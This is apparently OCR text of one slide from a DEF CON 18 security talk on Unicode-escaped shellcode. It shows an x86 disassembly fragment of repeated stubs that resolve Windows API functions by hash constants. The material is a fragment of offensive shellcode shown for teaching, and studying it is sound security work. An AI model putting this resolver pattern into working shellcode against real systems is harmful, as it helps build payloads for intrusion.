 Unicode Escaped Shell Code
355: e8 ab 01 00 00 call 0x505
35a: 68 1b c6 46 79 push 0x7946c61b
35f: 50 push eax
360: e8 c6 01 00 00 call 0x52b
365: 83 c4 08 add esp,0x8
368: c3 ret
369: e8 97 01 00 00 call 0x505
36e: 68 ec 97 03 0c push 0xc0397ec
373: 50 push eax
374: e8 b2 01 00 00 call 0x52b
379: 83 c4 08 add esp,0x8
37c: c3 ret
37d: e8 83 01 00 00 call 0x505
382: 68 aa fc 0d 7c push 0x7c0dfcaa
387: 50 push eax
388: e8 9e 01 00 00 call 0x52b
38d: 83 c4 08 add esp,0x8
390: c3 ret
391: e8 6f 01 00 00 call 0x505
396: 68 ed 56 ef 36 push 0x36ef56ed
39b: 50 push eax
39c: e8 8a 01 00 00 call 0x52b
3a1: 83 c4 08 add esp,0x8
3a4: c3 ret
3a5: e8 5b 01 00 00 call 0x505
3aa: 68 f0 8a 04 5f push 0x5f048af0
3af: 50 push eax
3b0: e8 76 01 00 00 call 0x52b
3b5: 83 c4 08 add esp,0x8
3b8: c3 ret
3b9: e8 f7 fe ff ff call 0x2b5
3be: 68 78 68 db 1c push 0x1cdb6878
3c3: 50 push eax
3c4: e8 62 01 00 00 call 0x52b
3c9: 83 c4 08 add esp,0x8
3cc: c3 ret
3cd: e8 33 01 00 00 call 0x505
3d2: 68 ef ce e0 60 push 0x60e0ceef
3d7: 50 push eax
Slide: 65
DEFCON
18
TRACK 2
DEF
CON
e18hteen